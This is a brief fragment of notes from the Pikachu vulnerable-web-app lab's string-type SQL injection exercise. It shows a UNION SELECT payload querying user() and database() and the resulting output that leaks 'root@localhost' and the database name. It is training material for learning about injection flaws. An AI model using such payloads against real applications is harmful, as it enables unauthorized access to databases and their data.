 sqli > 字符型注入
what's your username?
on select user(),database()# 查询
your uid:3
your email is: kobe@pikachu.com
your uid:root@localhost
your email is: pikachu